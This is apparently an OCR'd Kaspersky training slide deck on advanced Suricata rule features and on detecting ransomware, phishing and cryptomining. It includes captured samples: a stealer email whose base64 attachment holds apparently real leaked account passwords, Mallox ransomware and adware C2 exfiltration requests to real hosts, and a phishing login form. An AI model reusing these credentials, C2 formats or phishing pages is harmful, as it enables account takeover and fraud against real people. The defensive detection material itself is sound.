VGltZTogMDcvMjcvMjAxOSAwMjo1NzoxNjxicj5Vc2VyTmFtZTogdEFUSWFhYzE cj5Db21wdXRlck5hbwU6IFRBVElBQUMwQUgtUEM8YnI+T1NGdWxsTmFtZTogTW b2Z0IFdpbmRvd3MgNyBQcm9mZXNzaW9uYWwgPGJyPkNQVTogSW50ZWwoUikgQ29 TSkgaTctNzcwMEsg01BVIEAgNC4vMEdIejxicj5S0U06IDIwNDcuNiBN0jxicj9 MTk0LjE1NC43OC4yMzUKPGhyPlVSTDogICAgICBodHRwczovL2FjY291bnRzLmd ZS5ib208YnI+DOpVc2VvbmFtZTogeGFuYXA4MkBnbWFpbC5ib208YnI+DOpOYXI ZDogRGF0aW5nTG92ZXI8YnI+DQpBcHBsaWNhdGlvbjogRmlyZWZveDxicj4NCjxocj4N ClVSTDogICAgICBodHRwczovL3d3dv5saW5rZWRpbi5ib208YnI+DOpVc2VvbmFtZTog eGFuYXA4MkBnbWFpbC5jb208YnI+DQpQYXNzd29yZDogRGF0aW5nTG92ZXI8YnI+DQpB cHBsaWNhdGlvbjogRmlyZWZveDxicj4NCjxocj4NClVSTDogICAgICBodHRwczovL3d3 dy5mYWNlYm9vay5jb208YnI+DOpVc2VybmFtZTogeGFuYXA4MkBnbWFpbC5jb208YnI+ DOpQYXNzd29yZDogRGF0aW5nTG92ZXIxOTgyITxicj4NCkFwcGxpY2F0aW9uOiBGaXJl Zm94PGJyPg0KPGhyPg0K

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1--



## Advanced Suricata features – Base64 decoding

```
alert smtp $HOME NET any -> $EXTERNAL NET any
(msg:"SMTP Backdoor"; flow:to_server,established;
content:"Content-Transfer-Encoding|3A| base64"; 
fast_pattern;
content:"Content-Disposition|3A| attachment\; 
filename=";
content:".html|220D0A0D0A|";
base64_decode:bytes 60,relative;
base64_data; content:"Time: "; 
content:"<br />br>UserName: ";
classtype:trojan-activity; sid:1000015; rev:1;)
```
Time: 07/27/2019 02:57:16<br>>br>UserName: tATIaac0ah<br>>>>>>ComputerName: TATIAAC0AH-PC<br>>OSFullName: Microsoft Windows 7 Professional

#### MIME-Version: 1.0

From: priti@trezaexim.com To: maridiankft@gmail.com Date: 27 Jul 2019 02:57:26 +0200 Subject: tATIaac0ah/TATIAAC0AH-PC Recovered Accounts Content-Type: multipart/mixed; boundary = -- boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1 Content-Type: text/plain; charset=us-ascii Content-Transfer-Encoding: quoted-printable

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1 Content-Type: text/html; name="tATIaac0ah/TATIAAC0AH-PC Recovered Accounts 2019 07 27 02 57 25.html" Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="tATIaac0ah/TATIAAC0AH-PC Recovered Accounts 2019 07 27 02 57 25.html"

VGltZTogMDcvMjcvMjAxOSAwMjo1NzoxNjxicj5Vc2VyTmFtZTogdEFUSWFhYzBhaDxi cj5Db21wdXRlck5hbWU6IFRBVElBQUMwQUgtUEM8YnI+T1NGdWxsTmFtZTogTWljcm9z b2Z0IFdpbmRvd3MgNyBQcm9mZXNzaW9uYWwgPGJyPkNQVTogSW50ZWwoUikgQ29yZShU TSkgaTctNzcwMEsgQ1BVIEAgNC4yMEdIejxicj5SQU06IDIwNDcuNiBNQjxicj5JUDog MTk0LjE1NC43OC4yMzUKPGhyPlVSTDogICAgICBodHRwczovL2FjY291bnRzLmdvb2ds ZS5jb208YnI+DOpVc2VybmFtZTogeGFuYXA4MkBnbWFpbC5jb208YnI+DOpOYXNzd29y ZDogRGF0aW5nTG92ZXI8YnI+DQpBcHBsaWNhdGlvbjogRmlyZWZveDxicj4NCjxocj4N ClVSTDogICAgICBodHRwczovL3d3dy5saW5rZWRpbi5jb208YnI+DQpVc2VybmFtZTog eGFuYXA4MkBnbWFpbC5jb208YnI+DQpQYXNzd29yZDogRGF0aW5nTG92ZXI8YnI+DQpB cHBsaWNhdGlvbjogRmlyZWZveDxicj4NCjxocj4NClVSTDogICAgICBodHRwczovL3d3 dy5mYWNlYm9vay5jb208YnI+DOpVc2VybmFtZTogeGFuYXA4MkBnbWFpbC5jb208YnI+ DQpQYXNzd29yZDogRGF0aW5nTG92ZXIxOTgyITxicj4NCkFwcGxpY2F0aW9uOiBGaXJl Zm94PGJvPg0KPGhvPg0K

----boundary 0 f7788006-af37-44c8-a4f0-1c0bbafb07a1--

# Advanced Suricata features – Byte operations

- byte\_test
- byte\_jump
- byte\_extract
- byte\_math

#### Advanced Suricata features – Byte\_test

byte test:<num of bytes>, [!]<operator>, <test value>, <offset> [,relative][,<endian>][, string, <num type>][, dce][, bitmask <bitmask value>];

#### Example:

alert udp any 53 -> any any (msg:"Cobalt HackTool"; dsize:>267;

```
byte_test:1,&,0x80,2;
```

```
content:"|00 01 00 01|"; depth:4; offset:4;
content:"|00 10 00 01|"; distance:9;
content:"|01 00 FF|"; within:3; distance:4;
threshold:type both,track by_src,count 10,seconds 
60;
```
classtype:trojan-activity; sid:1000016; rev:1;)



 $\checkmark$ 



Advanced Suricata features – Byte\_jump

byte jump:<num of bytes>, <offset> [, relative][, multiplier <mult\_value>][,  $\{$  <endian>][, string, <num type>][, align][, from beginning][, from end][, post offset <value>][, dce][, bitmask <value>];

Example:

```
alert http any any \rightarrow $HOME NET any
(msg:"Download PE instead of image"; 
flow:established,from_server;
http.header; content:"Content-Type|3a| 
image";
http.response body; content:"MZ"; within:2;
byte_jump:4,58,relative,little,from_beginning;
```

```
content:"PE|00 00|"; within:4;
```
classtype:trojan-activity; sid:1000017; rev:1;)



## Advanced Suricata features – Byte\_jump

http.response\_body; content:"MZ"; within:2; **byte\_jump:4,58,relative,little,from\_beginning;** content:"PE|00 00|"; within:4;



## Advanced Suricata features – Byte\_jump

# http.response\_body; content:"MZ"; within:2; **byte\_jump:4,58,relative,little;**

content:"PE|00 00|"; distance:-64; within:4;



Advanced Suricata features – Byte\_extract

```
byte extract:<num of bytes>, <offset>,
<var_name>, [,relative] [,multiplier <mult-
value>] [,<endian>] [, dce] [, string [, 
<num_type>] [, align <align-value];
```
Example:

```
content:"beginning_of_payload"; 
byte_extract:2,5,size,relative;
content:"key"; distance:size; within:3;
```
Advanced Suricata features – Byte\_math

```
byte math:bytes <num of bytes>, offset
<offset>, oper <operator>, rvalue <rvalue>, 
result <result_var> [, relative] [, endian 
<endian>] [, string <number-type>] [, dce] [, 
bitmask <value>];
```

```
Operator: +, -, *, /, \langle\langle, \rangle\rangle
```
Example:

```
byte math:bytes 1,offset 5,oper *,rvalue 10,
result var;
byte_jump:2,var;
```
- strip\_whitespace: strip all whitespace as considered by the *isspace()* call in C
- compress\_whitespace: compresses all consecutive whitespace into a single space

Useful for detecting JS etc.

● to\_md5 / to\_sha1 / to\_sha256: takes the buffer, calculates the MD5 / SHA-1 / SHA-256 hash and passes the raw hash value on

Can be used for creating sigs on sensitive data or some unique finding that you don't want to share (eg. with competitors/clients/attackers)

Example:

http.request\_body; content:"SomeVeryUniqueKey";

http.request\_body; to\_md5; content:"|985112E6B6758CB79F43C68393528C57|";

● pcrexform: takes the buffer, applies the required regular expression, and outputs the first captured expression

pcrexform:<regular expression>;

Example: Ketin macOS Adware

POST /squirrel-log HTTP/1.1 Host: www.paltry.world Content-Type: application/x-www-form-urlencoded Connection: keep-alive Accept: \*/\* User-Agent: e8Hzqn71 (unknown version) CFNetwork/1240.0.4 Darwin/20.6.0 Content-Length: 6458 Accept-Language: en-us Accept-Encoding: gzip, deflate

iv=Y6xdJXwTg1hpivxVlmomPQ%3D%3D& payload=K9ZtjPH9M4thylBIivJWgLDVBza2NN\ 2FLRsd7g0%0D%0AqWCoa6U6VyW68ORTKnDtgaHhjC9Z28T0sUaKqUZ5WkCvLjwpKn%2Bikfhf 2ByOwF5m8RvqPaNwtIkfxEXiVEIEWntepP6oIvHDGX71sxEtN4n8%2Bj%0D%0AUay8%2BlDLp

#### Example: Ketin macOS Adware

POST /squirrel-log HTTP/1.1 Host: www.paltry.world Content-Type: application/x-www-form-urlencoded Connection: keep-alive Accept: \*/\* User-Agent: e8Hzqn71 (unknown version) CFNetwork/1240.0.4 Darwin/20.6.0 Content-Length: 6458 Accept-Language: en-us Accept-Encoding: gzip, deflate

iv=Y6xdJXwTg1hpivxVlmomPQ%3D%3D& payload=K9ZtjPH9M4thylBIivJWgLDVBza2NN\ 2FLRsd7g0%0D%0AqWCoa6U6VyW68ORTKnDtgaHhjC9Z28TOsUaKqUZ5WkCvLjwpKn%2BikfhF 2ByOwF5m8RvqPaNwtIkfxEXiVEIEWntepP6oIvHDGX71sxEtN4n8%2Bj%0D%0AUay8%2BlDLp  $md5(" i v=" = " ) =$ 79C6E35B5BF924ADEBE8F0B42749FE52

alert http \$HOME NET any -> \$EXTERNAL NET any (msg:"Ketin macOS AdWare C2 Communication"; flow:established,to\_server; http.method; content:"POST"; http.uri; content:"/squirrel-log"; bsize:13; http.user\_agent; content:"Darwin"; **http.request\_body; pcrexform:"\_[a-z]+="; to\_md5; content:"|79C6E35B5BF924ADEBE8F0B42749FE52|";** sid:1000018; rev:1;)

● url\_decode: decodes url-encoded data, i.e. replacing '+' with space and '%HH' with its value. This does not decode unicode '%uZZZZ' encoding Advanced Suricata features – Lua scripting

Lua scripting is a powerful (while not widely used) feature providing additional capabilities for:

- detection
- output

Could be used for:

- detecting CVE's and other complex cases
- **•** decoding encrypted payload
- providing detailed output
- etc

Advanced Suricata features – Lua detection

- $\bullet$  function init() registers the buffer(s) that need inspection
- $\bullet$  function match() returns 1 or 0

A simple script returning true.

```
function init(args)
    local needs = \{\}return needs
end
```

```
function match(args)
   return 1
end
```
Advanced Suricata features – Lua detection

- lua:[!]<scriptfilename>;
- luajit:[!]<scriptfilename>;

Example:

```
alert http $HOME NET any -> $EXTERNAL NET any
(msg:"Test rule with Lua script";
flow: to server, established;
http.method; content:"GET";
lua:test_script_1.lua;
classtype: unknown; sid:1000019; rev:1;)
```
Advanced Suricata features – Lua output

- function init() registers where the script hooks into the output engine
- $\bullet$  function setup() does per output thread setup
- function log() logging function
- $\bullet$  function deinit() clean up function

## Advanced Suricata features – Lua output

```
A simple script printing "Hello world!":
```

```
function init(args)
    local needs = \{\}needs['protocol"] = "http"return needs
end
function setup(args)
    http = <math>0</math>end
function log(args)
end
function deinit(args)
    print("Hello world!");
end
```
# Advanced Suricata features – Lua output

The lua output can be enabled in *suricata.yaml*:



- The ranking of IP Addresses within the Suricata Engine
- Collects, stores, updates, and distributes reputation intelligence on IP Addresses
- Allows sharing of intelligence regarding a vast number of IP addresses

#### Can be enabled in *suricata.yaml*:

# IP Reputation #reputation-categories-file: /etc/suricata/iprep/categories.txt #default-reputation-path: /etc/suricata/iprep #reputation-files: # - reputation. List

reputation-categories-file: /etc/suricata/iprep/categories.txt

Mapping between a category number, short name, and long description in a CSV file:

<id>,<short name>,<description>

Example:

1,BadHosts,Known bad hosts 2,Google,Known google host



A reputation score for hosts in the categories in a CSV file:

<ip>,<category>,<reputation score>

Example:

1.2.3.4,1,101 1.1.1.0/24,6,88

How to use in a rule:

iprep:<side to check>,<category>, <operator>,<reputation score>

- side to check: <any|src|dst|both>
- category: the category short name
- $\bullet$  operator:  $\lt$ ,  $\gt$ ,  $=$
- reputation score: 1-127

Example:

alert ip any any -> any any (msg:"Iprep test rule"; iprep:dst,CnC,>,30; sid:1000020; rev:1;) Advanced Suricata features – File extraction

- Used to extract and store on disk transferred files
- Supported protocols: HTTP, SMTP, FTP, NFS, SMB, HTTP2
- Configured in *suricata.yaml*

Advanced Suricata features – File keywords

- $\bullet$  filename matches on the file name
- fileext matches on the extension of a file name
- filemagic matches on the information libmagic returns about a file
- filestore stores files to disk if the signature matched
- filemd5 / filesha1 / filesha256 matches file MD5 / SHA-1 / SHA-256 hash against list of checksums
- $\bullet$  filesize matches on the size of the file as it is being transferred

#### Advanced Suricata features – File extraction

Example:

alert http any any -> any any (msg:"File with pdf extension"; fileext:"pdf"; filestore; sid:1000021; rev:1;)

alert http any any -> any any (msg:"Pdf file"; filemagic:"PDF document"; filestore; sid:1000022; rev:1;)

alert http any any -> any any (msg:"File from MD5 denylist"; filemd5:fileextractionchksum.list; filestore; sid:1000023; rev:1;)
**Track 6**

Detecting typical attacks



kaspersky

### Detecting typical attacks – Overview

#### In this track you will learn:

● About popular network attacks and how to detect them

#### In this track you will practice:

● Writing rules to detect typical attacks for a given traffic dump

# Detecting typical attacks – Overview

- Ransomware
- Phishing
- Coinmining
- Reconnaissance
- Exploits
- APTs

- One of the most dangerous and widespread types of malware over the past years
- Communication with C2 is (almost always) necessary for a successful attack

Example: Mallox ransomware

- Aka TargetCompany, Bozon, Fargo, Tohnichi
- Discovered in June 2021 and still active
- Changed encryption scheme several times
- Attacks enterprises
- Victims threatened with their data being published on a leak website if they refuse to pay ransom
- Exfiltrates system information and sends it to the C2 server

#### Example: Mallox ransomware

POST /QWEwqdsvsf/ap.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: 193.106.191.141 Content-Length: 176 Connection: Keep-Alive Cache-Control: no-cache

user=maestro&TargetID=C1C6E3E03F26D1BB2FF4BDA7&SystemInformation=Windows%207%20Professional%20x64, %20US,%20213.33.190.134,%20WIN-JJQS6ZDI1IR&max size of file=0.0&size of hdd=18HTTP/1.1 200 OK Server: nginx/1.22.1 Date: Thu, 01 Dec 2022 18:52:53 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/7.4.30

Successfully\_added

Example: Mallox ransomware

alert http \$HOME NET any -> \$EXTERNAL NET \$HTTP PORTS (msg:"Mallox ransomware C2 checkin"; flow:established,to\_server; http.method; content:"POST"; http.uri; content:".php"; endswith; http.request\_body; content:"user="; content:"TargetID="; content:"SystemInformation="; content:"max\_size\_of\_file="; content:"size\_of\_hdd="; classtype:trojan-activity; sid:1000024; rev:1;)

POST /OWEwgdsvsf/ap.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: 193.106.191.141 Content-Length: 176 Connection: Keep-Alive Cache-Control: no-cache

user=maestro&TargetID=C1C6E3E03F26D1BB2FF4BDA7&SystemInformation=Windows%207%20Professional%20x64, %20US,%20213.33.190.134,%20WIN-JJQS6ZDI1IR&max size of file=0.0&size of hdd=18HTTP/1.1 200 OK Server: nginx/1.22.1 Date: Thu, 01 Dec 2022 18:52:53 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/7.4.30

Successfully added

- One of the most popular attack vectors for gaining initial access
- Network traffic? Always

Ways of detecting:

- By suspicious domain name (DNS query)
- By landing webpage requesting for credentials / Success page
- By sending credentials (via POST request)
- etc

## Example:



#### Example:



#### <h2>Sign in to continue</h2> <form action="snd.php?c=" method="post"> <p>Email</p> <input type="text" readonly name="e" placeholder="" value=""> <p>Password</p> <input type="password" name="p" required placeholder=" \*\*\*\*\*\*"> <div id="wrong"> Please input Password</div> <input type="submit" name="" value="Continue">

Example:

alert http \$EXTERNAL NET any -> \$HOME\_NET any (msg:"Phishing landing page"; flow:from\_server,established; http.stat\_code; content:"200"; http.stat\_msg; content:"OK' http.content type; content:"text/html"; http.response body; content:"<input type=\"password\""; content:"Please input Password"; classtype:social-engineering; sid:1000025; rev:1;)

<h2>Sign in to continue</h2> <form action="snd.php?c=" method="post"> <p>Email</p> <input type="text" readonly name="e" placeholder="" value=""> <p>Password</p> <input type="password" name="p" required placeholder=" \*\*\*\*\*\*"> <div id="wrong"> Please input Password</div> <input type="submit" name="" value="Continue">



- Despite cryptocurrency mining is a costly process it still attracts even legitimate miners
- Malicious cryptominers are on the rise: there was more than threefold growth in the number of new variants of such programs in Q3 2022, compared to Q3 2021
- Cybercriminals pay neither for equipment, nor for electricity
- Cryptojacking does not require a lot of narrow technical expertise

<https://securelist.com/cryptojacking-report-2022/107898/>



kaspersky

#### Number of new miner modifications

Most popular digital cryptocurrencies mined via cryptojacking:

- Monero (XMR)
- Bitcoin (BTC)
- Ethereum (ETH)
- Litecoin (LTC)
- Bit Hotel (BTH)
- Dash (DASH)
- Dogecoin (DOGE)
- Neo (NEO)

